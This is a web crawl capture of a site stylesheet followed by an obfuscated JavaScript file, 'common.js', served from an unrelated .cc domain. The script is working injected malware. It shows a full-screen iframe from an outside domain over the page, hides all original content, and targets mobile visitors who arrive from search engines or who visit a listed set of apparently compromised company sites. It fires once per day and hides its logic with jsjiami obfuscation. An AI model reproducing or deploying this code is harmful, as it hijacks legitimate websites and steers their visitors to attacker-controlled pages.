.mainBody .content .main_Left ._list {width: 183px; height: auto; padding: 5px 0; border:1px solid #005ea3; background: #f9f9f9; }
.mainBody .content .main_Left ._list li { margin: 5px 0; width: 100%; text-indent: 45px; background: url(../images/red_Li.png) no-repeat 30px 5px;}
.mainBody .content .main_Left ._list li a:hover {border-bottom: dashed 1px #00508c;}
.mainBody .content .main_Left ._list p { margin: 5px;}
.mainBody .content .main_Right{width: 809px; height: auto; float: left;}
.mainBody .content .main_Right ._head { width: 100%; height: 30px; line-height: 30px; text-align: left; text-indent: 20px; color: #fff; border-top-left-radius: 5px;border-top-right-radius: 5px; background: url(../images/title_bg.png) repeat-x;}
.mainBody .content .main_Right ._list { width: 797px; height: auto; border: 1px solid #005ea3; padding: 10px 0 0 10px; line-height: 20px;}
.mainBody .content .main_Right ._list li {width: 187px; height: auto; margin-right: 10px; margin-bottom: 10px; float: left; border: 1px solid #d5d5d5;}
.mainBody .content .main_Right ._list li img {width: 187px; height: 130px; border: 0px;}
.mainBody .content .main_Right ._list li span {display: block; text-align: center;}
.L_list {width: auto; height: auto; padding: 5px 0;}
.L_list li { margin: 5px 5px 5px 20px; border-bottom: dashed 1px #ccc; padding: 2px 0;}
.L_list li span { float: right; margin-right: 20px;}

.L_fy li { float: left; list-style: none; margin: 5px 5px 5px 20px;}

.resultbar{
  height:32px;
  line-height:32px;
  background:transparent url(../images/search-top-bg.gif) repeat-x scroll;
  text-indent:12px;
  color:#428C5B;
  border-bottom: 1px solid #E4E4E4;
  border-top: 1px solid #E4E4E4;
 }
 .result_content{
    overflow:hidden;
  zoom:1;
 }
.sidebar{
  float:right;
  width:300px;
  padding:20px 0 0 20px;
  margin-right:20px;
  border-left:1px solid #dadada;
  word-wrap:break-word;
}
.sidebar h2{
  font-size:14px;
  line-height:25px;
 }
.sidebar  ul {
  padding:4px 8px;
 }
.sidebar  ul li{
  line-height:24px;
  background:url(../images/ico-3.gif) 4px 9px no-repeat;
 }
.resultlist{
  overflow:hidden;
}
.resultlist ul{
  padding:20px 0 0 20px;
 }
.resultlist ul li{
  padding-top:15px;
 }
.resultlist ul li h3{
  line-height:30px;
  font-size:16px;
  font-weight:normal;
 }
.resultlist ul li h3 a{
  text-decoration:underline;
 }
.resultlist ul li p{
  line-height:22px;
  color:#333;
  font-size:14px;
  width:650px;
 }
.resultlist ul li span small{
  line-height:22px;
  font-size:12px;
  margin-left:5px;
  color:#999;
 }
.resultlist ul li span a{
  color:#008400;
 }


















--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6712
content:
var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const _0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const _0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfmZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://ys3jkd6jf.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(jhsec|baoxiandljetonda|yzkrt|qhong|sfzcc|0513kingdee|hbqa|cqmfac|kunleiimc|maschina|highteen|adsy|hsqyy|tlxy|sztlpcb|huiyitec|ndgchina|56infor|cn-liguang|metrotown)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const _0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const _0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';